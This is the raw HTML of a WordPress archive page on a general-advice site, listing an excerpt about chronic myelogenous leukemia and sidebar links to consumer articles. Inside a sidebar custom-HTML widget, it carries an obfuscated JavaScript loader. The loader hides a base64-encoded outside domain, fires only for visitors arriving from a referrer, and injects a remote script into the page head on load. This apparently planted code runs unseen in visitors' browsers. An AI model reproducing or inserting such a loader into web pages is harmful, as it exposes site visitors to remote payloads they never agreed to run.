									<a href="https://getquickanswers.com/things-to-know-about-air-ambulance/" title="Things to Know about Air Ambulance"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_1210814-298x186.png" alt="Things to Know about Air Ambulance"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/things-to-know-about-air-ambulance/" >Things to Know about Air Ambulance</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/things-you-need-to-know-about-drivers-education/" title="Things You Need to Know About Driver’s Education"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_613945.png" alt="Things You Need to Know About Driver’s Education"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/things-you-need-to-know-about-drivers-education/" >Things You Need to Know About Driver’s Education</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/best-refrigerators-to-buy-in-2019/" title="Best Refrigerators to Buy in 2019"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/SAMSUNG-RF22K9381SR.jpg" alt="Best Refrigerators to Buy in 2019"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/best-refrigerators-to-buy-in-2019/" >Best Refrigerators to Buy in 2019</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/refrigerator-repair-service/" title="Refrigerator Repair Service"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_561918310-298x186.png" alt="Refrigerator Repair Service"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/refrigerator-repair-service/" >Refrigerator Repair Service</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/getquickanswers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://getquickanswers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				You			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/7-facts-about-chronic-myelogenous-leukemia/" title="7 Facts About Chronic Myelogenous Leukemia">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/7-things-you-should-know-about-chronic-myelogenous-featured-image-e1475086330362-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/7-facts-about-chronic-myelogenous-leukemia/" title="7 Facts About Chronic Myelogenous Leukemia">
			7 Facts About Chronic Myelogenous Leukemia			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Chronic myelogenous leukemia (CML) is a cancer of the defensive white blood cells in the body. It is also known as chronic granulocytic leukemia and is caused by the increased and unchecked growth of primarily myeloid cells in the bone marrow and the accumulation of these cells in the...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"af86429de8a2456d82abe46e28a2207e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->
<!-- Dynamic page generated in 1768831150.496 seconds. -->
<!-- File not cached! Super Cache Couldn't write to: wp-content/cache/supercache/getquickanswers.com/1038518024696e38ae793116.66041906.tmp -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: getquickanswers.com @ 2026-01-19 13:59:10 by W3 Total Cache
-->